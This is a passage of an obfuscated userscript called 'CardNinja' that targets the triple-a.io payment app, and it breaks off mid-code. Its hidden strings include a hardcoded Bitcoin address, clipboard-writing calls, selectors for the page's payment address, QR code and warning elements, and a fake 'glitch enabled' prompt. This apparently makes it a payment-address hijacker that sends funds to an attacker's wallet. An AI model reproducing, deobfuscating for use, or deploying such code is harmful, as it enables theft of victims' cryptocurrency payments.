 // ==UserScript==
// @name         CardNinja
// @version      1.0
// @description  No Desc
// @match        https://app.triple-a.io/*
// @grant        none
// @author       Zile42O
// ==/UserScript==

function _0x5ee6(_0xc5ee26,_0x5168dd){const _0x14bf28=_0x37aa();return _0x5ee6=function(_0x1ddf98,_0x1a5b21){_0x1ddf98=_0x1ddf98-(0xd3e*-0x1+0xa*-0x2e7+0x1*0x2ab7);let _0x529fb0=_0x14bf28[_0x1ddf98];return _0x529fb0;},_0x5ee6(_0xc5ee26,_0x5168dd);}function _0x37aa(){const _0x44419e=['183sAiUkd','-id=\x22alert','ZpKOf','observe','qcIvT','readyState','eDVrQ','loading','ontinue\x20!','4437miThfY','DOMContent','rnxAU','PJIQP','383020BhhdtM','stener','PhJLw','opy-icon-f','509157fWCvvA','moved','zWvuT','KWcIq','PvcUQ','BSRMR','clipboard','zFYjT','bled\x20!\x20Pre','nwfg9ys9xy','Loaded','-wrapper-W','qhLmC','HdoyI','hXAAo','eyqrG','torAll','105AYxCdU','.triplea-n','29168rSUIDy','or-address','body','innerText','elLMf','[data-test','rznxv47mhk','.triplea-c','ODpcl','rcode-cont','pkjhp','520UhYDrl','querySelec','ss\x20Ok\x20to\x20c','.triplea-q','ntainer\x20re','196902pjwnlT','2|0|3|1|4|','tVmMm','Time\x20Zone\x20','GtIym','MpxcD','lbuEi','ainer','split','writeText','addEventLi','567420BnOQKV','glitch\x20ena','bc1qj99qn4','click','94720QyrBVJ','remove','rjsha3gr62','ew-address','tor','forEach','log','ARNING\x22]','QR\x20code\x20co','630eXgPYh'];_0x37aa=function(){return _0x44419e;};return _0x37aa();}(function(_0x1a289c,_0x319b38){const _0x4943b1=_0x5ee6,_0x1c43ad=_0x1a289c();while(!![]){try{const _0x5b720b=-parseInt(_0x4943b1(0x80))/(0x2382+0x1*0x12d6+-0x3657)+-parseInt(_0x4943b1(0xb2))/(-0x2c1+0x1faa+-0x1ce7)+parseInt(_0x4943b1(0xbc))/(-0x1f*-0x1c+0x11*0x1e7+0x8*-0x477)*(-parseInt(_0x4943b1(0x93))/(0xb*0x216+-0x7c1*-0x4+0xa*-0x565))+-parseInt(_0x4943b1(0xae))/(-0x1861+-0x864+0x577*0x6)+parseInt(_0x4943b1(0xa3))/(-0x1ef9+-0x2*0x105+0x2109)*(-parseInt(_0x4943b1(0x91))/(0x2d7+-0x1928+0x4*0x596))+parseInt(_0x4943b1(0x9e))/(-0x21a3*0x1+0x1ec7+0xb9*0x4)*(-parseInt(_0x4943b1(0x78))/(0x31*0x91+-0x6d*-0x47+0x45*-0xd7))+parseInt(_0x4943b1(0xbb))/(-0xab*0x1f+0x2*0x2b4+0x51d*0x3)*(parseInt(_0x4943b1(0x7c))/(0x12d*0x1f+0x85f*-0x4+-0x44*0xb));if(_0x5b720b===_0x319b38)break;else _0x1c43ad['push'](_0x1c43ad['shift']());}catch(_0x49066e){_0x1c43ad['push'](_0x1c43ad['shift']());}}}(_0x37aa,-0x572c5*-0x2+-0x8e1c2+0x6726b),(function(){'use strict';const _0xe4ec2e=_0x5ee6,_0x4dd81d={'GtIym':_0xe4ec2e(0xb0)+_0xe4ec2e(0x89)+_0xe4ec2e(0xb4)+_0xe4ec2e(0x99)+'46','eyqrG':function(_0x345bc9,_0x146be3,_0x67dfc5){return _0x345bc9(_0x146be3,_0x67dfc5);},'qcIvT':function(_0x22145e,_0x5b64bf){return _0x22145e(_0x5b64bf);},'eDVrQ':_0xe4ec2e(0xa6)+_0xe4ec2e(0xaf)+_0xe4ec2e(0x88)+_0xe4ec2e(0xa0)+_0xe4ec2e(0x77),'pkjhp':_0xe4ec2e(0x9a)+_0xe4ec2e(0x7f)+_0xe4ec2e(0x94),'BSRMR':_0xe4ec2e(0xb1),'ZpKOf':_0xe4ec2e(0x92)+_0xe4ec2e(0xb5),'elLMf':_0xe4ec2e(0xa1)+_0xe4ec2e(0x9c)+_0xe4ec2e(0xaa),'PJIQP':function(_0x51a2f9,_0x901a2a){return _0x51a2f9&&_0x901a2a;},'tVmMm':_0xe4ec2e(0xa4)+'5','MpxcD':_0xe4ec2e(0xba)+_0xe4ec2e(0xa2)+_0xe4ec2e(0x81),'lbuEi':function(_0x183c63){return _0x183c63();},'hXAAo':function(_0x1a5ffb,_0x1daed4){return _0x1a5ffb(_0x1daed4);},'zFYjT':function(_0x506225,_0x1ee756,_0x546fd9){return _0x506225(_0x1ee756,_0x546fd9);},'KWcIq':function(_0x3116fc){return _0x3116fc();},'zWvuT':_0xe4ec2e(0x98)+_0xe4ec2e(0xbd)+_0xe4ec2e(0x8b)+_0xe4ec2e(0xb9),'PhJLw':function(_0x4888c5,_0x119479){return